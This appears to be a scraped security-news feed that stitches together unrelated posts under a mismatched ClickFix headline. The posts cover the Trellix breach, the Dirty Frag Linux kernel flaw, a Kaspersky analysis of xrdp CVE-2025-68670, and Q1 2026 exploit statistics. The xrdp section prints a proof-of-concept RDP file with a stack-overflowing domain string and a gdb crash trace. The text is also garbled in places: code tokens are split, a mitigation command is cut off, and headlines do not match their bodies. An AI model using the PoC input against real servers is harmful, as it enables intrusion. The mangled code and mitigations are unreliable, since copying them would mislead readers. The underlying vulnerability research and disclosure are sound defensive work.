New “ClickFix” Campaign Bypasses Gatekeeper to Hijack macOS Devices
The post New “ClickFix” Campaign Bypasses Gatekeeper to Hijack macOS Devices appeared first on Daily CyberSecurity.

The RansomHouse ransomware group has claimed responsibility for the recent cyberattack on cybersecurity firm Trellix. To support its claims, the gang published screenshots allegedly showing access to internal Trellix services.

In early May, the company revealed a breach that allowed unauthorized access to part of its source code repository. The cybersecurity firm said it quickly launched an investigation with forensic experts and notified law enforcement. While the exact data accessed remains unclear, Trellix stated there is no evidence that its source code has been altered or exploited.
“Trellix recently identified unauthorized access to a portion of our source code repository. Upon learning of this matter, we immediately began working with leading forensic experts to resolve it. We have also notified law enforcement.” reads the update published by the security firm. “Based on our investigation to date, we have found no evidence that our source code release or distribution process was affected, or that our source code has been exploited. As part of our commitment to our broader security community, we intend to share further details as appropriate once our investigation is complete.”
The company did not disclose who carried out the attack and how he did it. It is unclear how long attackers had gained access to the repository.
Unauthorized access to part of a source code repository can expose sensitive logic, APIs, or credentials. Attackers may study the code to find vulnerabilities, create exploits, or plan targeted attacks. It can also lead to intellectual property theft, reputational damage, and supply chain risks if tampered code is later distributed to customers or partners.
The cybersecurity firm confirmed that part of its source code repository was breached, but said there is currently no evidence that its code release process or products were compromised.
RansomHouse is a cyber extortion group that emerged in late 2021 and quickly gained attention for targeting large organizations worldwide. Unlike traditional ransomware gangs, it initially focused on stealing data and extorting victims rather than encrypting systems.
The group presents itself as a “professional mediator” exposing poor cybersecurity practices, although researchers classify it as a financially motivated criminal operation. RansomHouse has been linked to attacks on healthcare providers, retailers, government agencies, technology firms, and critical infrastructure operators, claiming breaches involving AMD, Shoprite, and European institutions. The gang typically exploits exposed services, weak credentials, phishing, and vulnerable remote access systems.
Follow me on Twitter: @securityaffairs and Facebook and Mastodon
(SecurityAffairs – hacking, data breach)

A newly observed Linux backdoor technique, dubbed Pam, is exploiting the flexibility of Pluggable Authentication Modules (PAM) to capture SSH credentials and maintain persistence on compromised systems stealthily. Since its introduction in 1991 by Linus Torvalds, Linux has been designed for simplicity, modularity, and flexibility. This modular architecture allows administrators to customize nearly every component, from […]
The post Pam Backdoor Targets Linux Systems to Steal SSH Credentials appeared first on GBHackers Security | #1 Globally Trusted Cyber Security News Platform.

A newly disclosed Linux local privilege escalation vulnerability known as “Dirty Frag” enables escalation from an unprivileged user to root through vulnerable kernel networking and memory-fragment handling components, including esp4, esp6 (CVE-2026-43284), and rxrpc (CVE-2026-43500). Public reporting and proof-of-concept activity indicate the exploit is designed to provide more reliable privilege escalation than traditional race-condition-dependent Linux local privilege escalation techniques.
Dirty Frag may be leveraged after initial compromise through SSH access, web-shell execution, container escape, or compromise of a low-privileged account. Affected environments may include Ubuntu, RHEL, CentOS Stream, AlmaLinux, Fedora, openSUSE, and OpenShift deployments. Microsoft Defender is actively monitoring related activity and investigating additional detections and protections.
This article details an ongoing investigation into active campaign. We will update this report as new details emerge.
Local privilege escalation vulnerabilities are frequently used by threat actors after initial access to expand control over a compromised environment. Once root access is obtained, attackers can disable security tooling, access sensitive credentials, tamper with logs, pivot laterally, and establish persistent access.
Dirty Frag is notable because it introduces multiple kernel attack paths involving rxrpc and esp/xfrm networking components to improve exploitation reliability. Rather than relying on narrow timing windows or unstable corruption conditions often associated with Linux local privilege escalation exploits, Dirty Frag appears designed to increase consistency across vulnerable environments.
This increases operational risk in environments where threat actors already possess limited local execution capability through compromised accounts, vulnerable applications, containers, or exposed administrative interfaces.
Dirty Frag abuses Linux kernel networking and memory-fragment handling behavior involving esp4, esp6, and rxrpc components. Similar to the previously disclosed CopyFail vulnerability (CVE-2026-31431), the exploit attempts to manipulate Linux page cache behavior to achieve privilege escalation. However, Dirty Frag introduces additional attack paths that expand exploitation opportunities and improve reliability.
The vulnerability affects systems where vulnerable modules are present and accessible. In many enterprise environments, these components may already be enabled to support IPsec, VPN functionality, or other networking workloads.
Threat actors may leverage Dirty Frag after obtaining local code execution through several common intrusion paths, including:
Once local access is established, successful exploitation may allow attackers to escalate privileges to root and gain broad control over the affected Linux host.
Microsoft Defender is currently seeing limited in-the-wild activity where privilege escalation involving ‘su’ is observed, and which may be indicative of techniques associated with either “Dirty Frag” or “Copy Fail”.


The campaign shows a sequential attack timeline where an external connection gains SSH access and spawns an interactive shell, followed by staging and execution of an ELF binary (./update) that immediately triggers a privilege escalation via ‘su’.
After gaining elevated access, the actor modifies a GLPI LDAP authentication file (evidenced by a .swp file from vim), performs reconnaissance of the GLPI directory and system configuration, and inspects an exploit artifact. The activity then shifts to accessing sensitive data and interacting with PHP session files — first deleting multiple session files and then forcefully wiping additional ones — before reading remaining session data, indicating both disruption of active sessions and access to session contents.
The Linux Kernel Organization released patches, which are linked at the National Vulnerability Database (NVD), to fix CVE-2026-43284 on May 8, 2026. Customers who have not applied these patches are urged to do so as soon as possible. As of May 8, 2026, patches for CVE-2026-43500 are not available. CVE-2026-43500 is reportedly reserved for the RxRPC issue but is not yet published in NVD.
While comprehensive remediation guidance continues to evolve, organizations should evaluate interim mitigations immediately.
Recommended actions include:
The following example prevents vulnerable modules from loading and unloads active modules where possible:
cat </dev/null
These mitigations should be carefully evaluated before deployment, particularly in environments relying on IPsec VPNs or RxRPC functionality.
Mitigation alone may not reverse changes already introduced through successful exploitation attempts.
If exploitation occurred prior to mitigation, malicious modifications may persist in memory or cached file content even after vulnerable modules are disabled. Organizations should validate the integrity of critical files and assess whether cache clearing is appropriate for their environment.
echo 3 | sudo tee /proc/sys/vm/drop_caches
Cache clearing can temporarily increase disk I/O and impact production performance and should be evaluated carefully before deployment.
Microsoft Defender XDR customers can refer to the following list of applicable detections below that provides coverage for behaviors surrounding “Dirty Flag” exploitation.
Microsoft Defender XDR coordinates detection, prevention, investigation, and response across endpoints, identities, email, and apps to provide integrated protection against attacks like the threat discussed in this blog.
Customers with provisioned access can also use Microsoft Security Copilot in Microsoft Defender to investigate and respond to incidents, hunt for threats, and protect their organization with relevant threat intelligence.
| Tactic | Observed activity | Microsoft Defender coverage |
| Execution | Exploitation of “Dirty Frag” | Microsoft Defender Antivirus - Exploit:Linux/DirtyFrag.A – Trojan:Linux/DirtyFrag.Z!MTB – Trojan:Linux/DirtyFrag.ZA!MTB – Trojan:Linux/DirtyFrag.ZC!MTB – Trojan:Linux/DirtyFrag.DA!MTB – Exploit:Linux/DirtyFrag.B Microsoft Defender for Endpoint – Suspicious SUID/SGID process launch Microsoft Defender for Cloud – Potential exploitation of dirtyfrag vulnerability detected Microsoft Defender Vulnerability Management – Microsoft Defender Vulnerability Management surfaces devices vulnerable to “Dirty Frag” which are linked to the following CVEs: CVE-2026-43284 CVE-2026-43500 |
Microsoft Defender Threat Intelligence published a threat analytics article and a vulnerability profile for this vulnerability
Microsoft continues investigating additional detections, telemetry correlations, and posture guidance related to Dirty Frag activity.
Further investigation is being conducted by Microsoft Defender towards providing stronger protection and posture recommendations is in progress.
Read about CopyFail (CVE-2026-31431), including mitigation and detection guidance here: https://www.microsoft.com/en-us/security/blog/2026/05/01/cve-2026-31431-copy-fail-vulnerability-enables-linux-root-privilege-escalation/.
The post Active attack: Dirty Frag Linux vulnerability expands post-compromise risk appeared first on Microsoft Security Blog.
AWS Rex adds runtime guardrails for agentic AI, but security leaders still need data-layer controls to satisfy compliance and audit demands.
The post AWS Rex Is a Big Step for Agentic AI Security, But Not the Final Layer appeared first on TechRepublic.

Security researchers have disclosed a new unpatched vulnerability in the Linux kernel, code-named Dirty Frag, that allows an unprivileged local user to gain full root access on most major Linux distributions, including Ubuntu, RHEL, Fedora, AlmaLinux, and CentOS Stream.
Dirty Frag is related to the Dirty Pipe family of vulnerabilities but is independent of the Copy Fail mitigation, meaning systems that already applied the algif_aead blacklist remain fully exposed.
“[the flaw] can obtain root privileges on major Linux distributions by chaining the xfrm-ESP Page-Cache Write vulnerability and the RxRPC Page-Cache Write vulnerability.” reads the advisory. “Dirty Frag is a case that extends the bug class to which Dirty Pipe and Copy Fail belong. Because it is a deterministic logic bug that does not depend on a timing window, no race condition is required, the kernel does not panic when the exploit fails, and the success rate is very high.”
The researcher Hyunwoo Kim (@v4bel) first disclosed the vulnerability.

“What both vulnerabilities have in common is that, on a zero-copy send path where splice() plants a reference to a page cache page that the attacker only has read access to into the frag slot of the sender side skb as is, the receiver side kernel code performs in-place crypto on top of that frag.” reads the analysis. “As a result, the page cache of files that an unprivileged user only has read access to (such as /etc/passwd or /usr/bin/su) is modified in RAM, and every subsequent read sees the modified copy.”
What makes Dirty Frag particularly dangerous is its reliability. Unlike many kernel exploits that depend on precise timing windows or race conditions, this is a deterministic logic bug. It doesn’t panic the kernel on failure, and its success rate is described as very high. A working proof-of-concept is already public, reducing exploitation to a single command.
The disclosure itself was complicated: the embargo broke early after a third party published detailed technical information and the exploit code without coordination. No CVE identifier has been assigned yet.
“Chaining the two variants makes the blind spots cover each other. In an environment where user namespace creation is allowed, the ESP exploit runs first. Conversely, on Ubuntu where user namespace creation is blocked but rxrpc.ko is built, the RxRPC exploit works” concludes the report.
Until official patches are available, the recommended workaround is to blocklist the esp4, esp6, and rxrpc kernel modules to prevent them from loading.
Follow me on Twitter: @securityaffairs and Facebook and Mastodon
(SecurityAffairs – hacking, Dirty Frag)

![]()
In addition to KasperskyOS-powered solutions, Kaspersky offers various utility software to streamline business operations. For instance, users of Kaspersky Thin Client, an operating system for thin clients, can also purchase Kaspersky USB Redirector, a module that expands the capabilities of the xrdp remote desktop server for Linux. This module enables access to local USB devices, such as flash drives, tokens, smart cards, and printers, within a remote desktop session – all while maintaining connection security.
We take the security of our products seriously and regularly conduct security assessments. Kaspersky USB Redirector is no exception. Last year, during a security audit of this tool, we discovered a remote code execution vulnerability in the xrdp server, which was assigned the identifier CVE-2025-68670. We reported our findings to the project maintainers, who responded quickly: they fixed the vulnerability in version 0.10.5, backported the patch to versions 0.9.27 and 0.10.4.1, and issued a security bulletin. This post breaks down the details of CVE-2025-68670 and provides recommendations for staying protected.
Establishing an RDP connection is a complex, multi-stage process where the client and server exchange various settings. In the context of the vulnerability we discovered, we are specifically interested in the Secure Settings Exchange, which occurs immediately before client authentication. At this stage, the client sends protected credentials to the server within a Client Info PDU (protocol data unit with client info): username, password, auto-reconnect cookies, and so on. These data points are bundled into a TS_INFO_PACKET structure and can be represented as Unicode strings up to 512 bytes long, the last of which must be a null terminator. In the xrdp code, this corresponds to the xrdp_client_info structure, which looks as follows:
{
[..SNIP..]
char username[INFO_CLIENT_MAX_CB_LEN];
char password[INFO_CLIENT_MAX_CB_LEN];
char domain[INFO_CLIENT_MAX_CB_LEN];
char program[INFO_CLIENT_MAX_CB_LEN];
char directory[INFO_CLIENT_MAX_CB_LEN];
[..SNIP..]
}The value of the INFO_CLIENT_MAX_CB_LEN constant corresponds to the maximum string length and is defined as follows:
#define INFO_CLIENT_MAX_CB_LEN 512
When transmitting Unicode data, the client uses the UTF-16 encoding. However, the server converts the data to UTF-8 before saving it.
if (ts_info_utf16_in( // [1]
s, len_domain, self->rdp_layer->client_info.domain, sizeof(self->rdp_layer->client_info.domain)) != 0) // [2]
{
[..SNIP..]
}The size of the buffer for unpacking the domain name in UTF-8 [2] is passed to the ts_info_utf16_in function [1], which implements buffer overflow protection [3].
static int ts_info_utf16_in(struct stream *s, int src_bytes, char *dst, int dst_len)
{
int rv = 0;
LOG_DEVEL(LOG_LEVEL_TRACE, "ts_info_utf16_in: uni_len %d, dst_len %d", src_bytes, dst_len);
if (!s_check_rem_and_log(s, src_bytes + 2, "ts_info_utf16_in"))
{
rv = 1;
}
else
{
int term;
int num_chars = in_utf16_le_fixed_as_utf8(s, src_bytes / 2,
dst, dst_len);
if (num_chars > dst_len) // [3]
{
LOG(LOG_LEVEL_ERROR, "ts_info_utf16_in: output buffer overflow"); rv = 1;
}
/ / String should be null-terminated. We haven't read the terminator yet
in_uint16_le(s, term);
if (term != 0)
{
LOG(LOG_LEVEL_ERROR, "ts_info_utf16_in: bad terminator. Expected 0, got %d", term);
rv = 1;
}
}
return rv;
}Next, the in_utf16_le_fixed_as_utf8_proc function, where the actual data conversion from UTF-16 to UTF-8 takes place, checks the number of bytes written [4] as well as whether the string is null-terminated [5].
{
unsigned int rv = 0;
char32_t c32;
char u8str[MAXLEN_UTF8_CHAR];
unsigned int u8len;
char *saved_s_end = s->end;
// Expansion of S_CHECK_REM(s, n*2) using passed-in file and line #ifdef USE_DEVEL_STREAMCHECK
parser_stream_overflow_check(s, n * 2, 0, file, line); #endif
// Temporarily set the stream end pointer to allow us to use
// s_check_rem() when reading in UTF-16 words
if (s->end - s->p > (int)(n * 2))
{
s->end = s->p + (int)(n * 2);
}
while (s_check_rem(s, 2))
{
c32 = get_c32_from_stream(s);
u8len = utf_char32_to_utf8(c32, u8str);
if (u8len + 1 <= vn) // [4]
{
/* Room for this character and a terminator. Add the character */
unsigned int i;
for (i = 0 ; i < u8len ; ++i)
{
v[i] = u8str[i];
}
v n -= u8len;
v += u8len;
}
else if (vn > 1)
{
/* We've skipped a character, but there's more than one byte
* remaining in the output buffer. Mark the output buffer as
* full so we don't get a smaller character being squeezed into
* the remaining space */
vn = 1;
}
r v += u8len;
}
// Restore stream to full length s->end = saved_s_end;
if (vn > 0)
{
*v = '\0'; // [5]
}
+ +rv;
return rv;
}Consequently, up to 512 bytes of input data in UTF-16 are converted into UTF-8 data, which can also reach a size of up to 512 bytes.
The vulnerability exists within the xrdp_wm_parse_domain_information function, which processes the domain name saved on the server in UTF-8. Like the functions described above, this one is called before client authentication, meaning exploitation does not require valid credentials. The call stack below illustrates this.
x rdp_wm_parse_domain_information(char *originalDomainInfo, int comboMax,
int decode, char *resultBuffer)
xrdp_login_wnd_create(struct xrdp_wm *self)
xrdp_wm_init(struct xrdp_wm *self)
xrdp_wm_login_state_changed(struct xrdp_wm *self)
xrdp_wm_check_wait_objs(struct xrdp_wm *self)
xrdp_process_main_loop(struct xrdp_process *self)The code snippet where the vulnerable function is called looks like this:
char resultIP[256]; // [7]
[..SNIP..]
combo->item_index = xrdp_wm_parse_domain_information(
self->session->client_info->domain, // [6]
combo->data_list->count, 1,
resultIP /* just a dummy place holder, we ignore
*/ );As you can see, the first argument of the function in line [6] is the domain name up to 512 bytes long. The final argument is the resultIP buffer of 256 bytes (as seen in line [7]). Now, let’s look at exactly what the vulnerable function does with these arguments.
static int
xrdp_wm_parse_domain_information(char *originalDomainInfo, int comboMax,
int decode, char *resultBuffer)
{
int ret;
int pos;
int comboxindex;
char index[2];
/* If the first char in the domain name is '_' we use the domain name as IP*/
ret = 0; /* default return value */
/* resultBuffer assumed to be 256 chars */
g_memset(resultBuffer, 0, 256);
if (originalDomainInfo[0] == '_') // [8]
{
/* we try to locate a number indicating what combobox index the user
* prefer the information is loaded from domain field, from the client
* We must use valid chars in the domain name.
* Underscore is a valid name in the domain.
* Invalid chars are ignored in microsoft client therefore we use '_'
* again. this sec '__' contains the split for index.*/
pos = g_pos(&originalDomainInfo[1], "__"); // [9]
if (pos > 0)
{
/* an index is found we try to use it */
LOG(LOG_LEVEL_DEBUG, "domain contains index char __");
if (decode)
{
[..SNIP..]
}
/ * pos limit the String to only contain the IP */
g_strncpy(resultBuffer, &originalDomainInfo[1], pos); // [10]
}
else
{
LOG(LOG_LEVEL_DEBUG, "domain does not contain _");
g_strncpy(resultBuffer, &originalDomainInfo[1], 255);
}
}
return ret;
}As seen in the code, if the first character of the domain name is an underscore (line [8]), a portion of the domain name – starting from the second character and ending with the double underscore (“__”) – is written into the resultIP buffer (line [9]). Since the domain name can be up to 512 bytes long, it may not fit into the buffer even if it’s technically well-formed (line [10]). Consequently, the overflow data will be written to the thread stack, potentially modifying the return address. If an attacker crafts a domain name that overflows the stack buffer and replaces the return address with a value they control, execution flow will shift according to the attacker’s intent upon returning from the vulnerable function, allowing for arbitrary code execution within the context of the compromised process (in this case, the xrdp server).
To exploit this vulnerability, the attacker simply needs to specify a domain name that, after being converted to UTF-8, contains more than 256 bytes between the initial “_” and the subsequent “__”. Given that the conversion follows specific rules easily found online, this is a straightforward task: one can simply take advantage of the fact that the length of the same string can vary between UTF-16 and UTF-8. In short, this involves avoiding ASCII and certain other characters that may take up more space in UTF-16 than in UTF-8, while also being careful not to abuse characters that expand significantly after conversion. If the resulting UTF-8 domain name exceeds the 512-byte limit, a conversion error will occur.
As a PoC for the discovered vulnerability, we created the following RDP file containing the RDP server’s IP address and a long domain name designed to trigger a buffer overflow. In the domain name, we used a specific number of K (U+041A) characters to overwrite the return address with the string “AAAAAAAA”. The contents of the RDP file are shown below:
alternate full address:s:172.22.118.7 full address:s:172.22.118.7 domain:s:_veryveryveryverKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKeryveryveryveryveryveryveryveryveryveryveryveryveryveryveryveryveryveryveryveaaaaaaaaryveryveryveryveryveryveryveryveryveryveryveryverylongdoAAAAAAAA__0 username:s:testuser
When you open this file, the mstsc.exe process connects to the specified server. The server processes the data in the file and attempts to write the domain name into the buffer, which results in a buffer overflow and the overwriting of the return address. If you look at the xrdp memory dump at the time of the crash, you can see that both the buffer and the return address have been overwritten. The application terminates during the stack canary check. The example below was captured using the gdb debugger.
gef➤ bt #0 __pthread_kill_implementation (no_tid=0x0, signo=0x6, threadid=0x7adb2dc71740) at ./nptl/pthread_kill.c:44 #1 __pthread_kill_internal (signo=0x6, threadid=0x7adb2dc71740) at ./nptl/pthread_kill.c:78 #2 __GI___pthread_kill (threadid=0x7adb2dc71740, signo=signo@entry=0x6) at./nptl/pthread_kill.c:89 #3 0x00007adb2da42476 in __GI_raise (sig=sig@entry=0x6) at ../sysdeps/posix/raise.c:26 #4 0x00007adb2da287f3 in __GI_abort () at ./stdlib/abort.c:79 #5 0x00007adb2da89677 in __libc_message (action=action@entry=do_abort, fmt=fmt@entry=0x7adb2dbdb92e "*** %s ***: terminated\n") at ../sysdeps/posix/libc_fatal.c:156 #6 0x00007adb2db3660a in __GI___fortify_fail (msg=msg@entry=0x7adb2dbdb916 "stack smashing detected") at ./debug/fortify_fail.c:26 #7 0x00007adb2db365d6 in __stack_chk_fail () at ./debug/stack_chk_fail.c:24 #8 0x000063654a2e5ad5 in ?? () #9 0x4141414141414141 in ?? () #10 0x00007adb00000a00 in ?? () #11 0x0000000000050004 in ?? () #12 0x00007fff91732220 in ?? () #13 0x000000000000030a in ?? () #14 0xfffffffffffffff8 in ?? () #15 0x000000052dc71740 in ?? () #16 0x3030305f70647278 in ?? () #17 0x616d5f6130333030 in ?? () #18 0x00636e79735f6e69 in ?? () #19 0x0000000000000000 in ?? ()
It is worth noting that the vulnerable function can be protected by a stack canary via compiler settings. In most compilers, this option is enabled by default, which prevents an attacker from simply overwriting the return address and executing a ROP chain. To successfully exploit the vulnerability, the attacker would first need to obtain the canary value.
The vulnerable function is also referenced by the xrdp_wm_show_edits function; however, even in that case, if the code is compiled with secure settings (using stack canaries), the most trivial exploitation scenario remains unfeasible.
Nevertheless, a stack canary is not a panacea. An attacker could potentially leak or guess its value, allowing them to overwrite the buffer and the return address while leaving the canary itself unchanged. In the security bulletin dedicated to CVE-2025-68670, the xrdp maintainers advise against relying solely on stack canaries when using the project.
Taking a responsible approach to code makes not only our own products more solid but also enhances popular open-source projects. We have previously shared how security assessments of KasperskyOS-based solutions – such as Kaspersky Thin Client and Kaspersky IoT Secure Gateway – led to the discovery of several vulnerabilities in Suricata and FreeRDP, which project maintainers quickly patched. CVE-2025-68670 is yet another one of those stories.
However, discovering a vulnerability is only half the battle. We would like to thank the xrdp maintainers for their rapid response to our report, for fixing the vulnerability, and for issuing a security bulletin detailing the issue and risk mitigation options.





Mozilla has successfully identified and patched 423 latent security vulnerabilities in Firefox using advanced artificial intelligence models, notably Claude Mythos Preview. Two weeks after initially announcing their AI-assisted security initiative, Firefox developers have shared a behind-the-scenes look at how they engineered a highly effective threat-hunting pipeline. This milestone marks a significant shift in open-source security, […]
The post 423 Firefox Flaws Fixed as Browser Gains Support for Claude, Mythos, and More appeared first on GBHackers Security | #1 Globally Trusted Cyber Security News Platform.

CISA warns that the nine-year-old Linux Copy Fail flaw is being actively exploited, allowing local attackers to gain root access on affected systems.
The post CISA Warning: High-Severity Linux Flaw Puts Unpatched Systems at Risk appeared first on TechRepublic.

![]()
During Q1 2026, the exploit kits leveraged by threat actors to target user systems expanded once again, incorporating new exploits for the Microsoft Office platform, as well as Windows and Linux operating systems.
In this report, we dive into the statistics on published vulnerabilities and exploits, as well as the known vulnerabilities leveraged by popular C2 frameworks throughout Q1 2026.
This section provides statistical data on registered vulnerabilities. The data is sourced from cve.org.
We examine the number of registered CVEs for each month starting from January 2022. The total volume of vulnerabilities continues rising and, according to current reports, the use of AI agents for discovering security issues is expected to further reinforce this upward trend.
Total published vulnerabilities per month from 2022 through 2026 (download)
Next, we analyze the number of new critical vulnerabilities (CVSS > 8.9) over the same period.
Total critical vulnerabilities published per month from 2022 through 2026 (download)
The graph indicates that while the volume of critical vulnerabilities slightly decreased compared to previous years, an upward trend remained clearly visible. At present, we attribute this to the fact that the end of last year was marked by the disclosure of several severe vulnerabilities in web frameworks. The current growth is driven by high-profile issues like React2Shell, the release of exploit frameworks for mobile platforms, and the uncovering of secondary vulnerabilities during the remediation of previously discovered ones. We will be able to test this hypothesis in the next quarter; if correct, the second quarter will show a significant decline, similar to the pattern observed in the previous year.
This section presents statistics on vulnerability exploitation for Q1 2026. The data draws on open sources and our telemetry.
In Q1 2026, threat actor toolsets were updated with exploits for new, recently registered vulnerabilities. However, we first examine the list of veteran vulnerabilities that consistently account for the largest share of detections:
Among the newcomers, we have observed exploits targeting the Microsoft Office platform and Windows OS components. Notably, these new vulnerabilities exploit logic flaws arising from the interaction between multiple systems, making them technically difficult to isolate within a specific file or library. A list of these vulnerabilities is provided below:
These three vulnerabilities were utilized together in a single chain during attacks on Windows-based user systems. While this combination is noteworthy, we believe the widespread use of the entire chain as a unified exploit will likely decline due to its instability. We anticipate that these vulnerabilities will eventually be applied individually as initial entry vectors in phishing campaigns.
Below is the trend of exploit detections on user Windows systems starting from Q1 2025.
Dynamics of the number of Windows users encountering exploits, Q1 2025 – Q1 2026. The number of users who encountered exploits in Q1 2025 is taken as 100% (download)
The vulnerabilities listed here can be leveraged to gain initial access to a vulnerable system and for privilege escalation. This underscores the critical importance of timely software updates.
On Linux devices, exploits for the following vulnerabilities were detected most frequently:
Dynamics of the number of Linux users encountering exploits, Q1 2025 – Q1 2026. The number of users who encountered exploits in Q1 2025 is taken as 100% (download)
In the first quarter of 2026, we observed a decrease in the number of detected exploits; however, the detection rates are on the rise relative to the same period last year. For the Linux operating system, the installation of security patches remains critical.
The distribution of published exploits by software type in Q1 2026 features an updated set of categories; once again, we see exploits targeting operating systems and Microsoft Office suites.
Distribution of published exploits by platform, Q1 2026 (download)
We analyzed which vulnerabilities were utilized in APT attacks during Q1 2026. The ranking provided below includes data based on our telemetry, research, and open sources.
TOP 10 vulnerabilities exploited in APT attacks, Q1 2026 (download)
In Q1 2026, threat actors continued to utilize high-profile vulnerabilities registered in the previous year for APT attacks. The hypothesis we previously proposed has been confirmed: security flaws affecting web applications remain heavily exploited in real-world attacks. However, we are also observing a partial refresh of attacker toolsets. Specifically, during the first quarter of the year, APT campaigns leveraged recently discovered vulnerabilities in Microsoft Office products, edge networking device software, and remote access management systems. Although the most recent vulnerabilities are being exploited most heavily, their general characteristics continue to reinforce established trends regarding the categories of vulnerable software. Consequently, we strongly recommend applying the security patches provided by vendors.
In this section, we examine the most popular C2 frameworks used by threat actors and analyze the vulnerabilities targeted by the exploits that interacted with C2 agents in APT attacks.
The chart below shows the frequency of known C2 framework usage in attacks against users during Q1 2026, according to open sources.
TOP 10 C2 frameworks used by APTs to compromise user systems, Q1 2026 (download)
Metasploit has returned to the top of the list of the most common C2 frameworks, displacing Sliver, which now shares the second position with Havoc. These are followed by Covenant and Mythic, the latter of which previously saw greater popularity. After studying open sources and analyzing samples of malicious C2 agents that contained exploits, we determined that the following vulnerabilities were utilized in APT attacks involving the C2 frameworks mentioned above:
The nature of the described vulnerabilities indicates that they were exploited to gain initial access to the system. Notably, the majority of these security issues are targeted to bypass authentication mechanisms. This is likely due to the fact that C2 agents are being detected effectively, prompting threat actors to reduce the probability of discovery by utilizing bypass exploits.
This section highlights the most significant vulnerabilities published in Q1 2026 that have publicly available descriptions.
At the core of this vulnerability is a Type Confusion flaw. By attempting to access a resource within the Desktop Window Manager subsystem, an attacker can achieve privilege escalation. A necessary condition for exploiting this issue is existing authorization on the system.
It is worth noting that the DWM subsystem has been under close scrutiny by threat actors for quite some time. Historically, the primary attack vector involves interacting with the NtDComposition* function set.
CVE-2026-21533 is essentially a logic vulnerability that enables privilege escalation. It stems from the improper handling of privileges within Remote Desktop Services (RDS) components. By modifying service parameters in the registry and replacing the configuration with a custom key, an attacker can elevate privileges to the SYSTEM level. This vulnerability is likely to remain a fixture in threat actor toolsets as a method for establishing persistence and gaining high-level privileges.
This vulnerability was discovered in the wild during attacks on user systems. Notably, an LNK file is used to initiate the exploitation process. CVE-2026-21514 is also a logic issue that allows for bypassing OLE technology restrictions on malicious code execution and the transmission of NetNTLM authentication requests when processing untrusted input.
This vulnerability in the AI agent leaks credentials (authentication tokens) when queried via the WebSocket protocol. It can lead to the compromise of the infrastructure where the agent is installed: researchers have confirmed the ability to access local system data and execute commands with elevated privileges. The danger of CVE-2026-25253 is further compounded by the fact that its exploitation has generated numerous attack scenarios, including the use of prompt injections and ClickFix techniques to install stealers on vulnerable systems.
LangChain is an open-source framework designed for building applications powered by large language models (LLMs). A directory traversal vulnerability allowed attackers to access arbitrary files within the infrastructure where the framework was deployed. The core of CVE-2026-34070 lies in the fact that certain functions within langchain_core/prompts/loading.py handled configuration files insecurely. This could potentially lead to the processing of files containing malicious data, which could be leveraged to execute commands and expose critical system information or other sensitive files.
CVE-2026-22812 is another vulnerability identified in AI-assisted coding software. By default, the OpenCode agent provided local access for launching authorized applications via an HTTP server that did not require authentication. Consequently, attackers could execute malicious commands on a vulnerable device with the privileges of the current user.
We observe that the registration of vulnerabilities is steadily gaining momentum in Q1 2026, a trend driven by the widespread development of AI tools designed to identify security flaws across various software types. This trajectory is likely to result not only in a higher volume of registered vulnerabilities but also in an increase in exploit-driven attacks, further reinforcing the critical necessity of timely security patch deployment. Additionally, organizations must prioritize vulnerability management and implement effective defensive technologies to mitigate the risks associated with potential exploitation.
To ensure the rapid detection of threats involving exploit utilization and to prevent their escalation, it is essential to deploy a reliable security solution. Key features of such a tool include continuous infrastructure monitoring, proactive protection, and vulnerability prioritization based on real-world relevance. These mechanisms are integrated into Kaspersky Next, which also provides endpoint security and protection against cyberattacks of any complexity.





Microsoft researchers continue to observe the evolution of an infostealer campaign distributing ClickFix‑style instructions and targeting macOS users. In this recent iteration, threat actors attempt to take advantage of users who are looking for helpful advice on macOS-related issues (for example, optimizing their disk space) in blog sites and other user-driven content platforms by hosting their malicious commands in these sites.
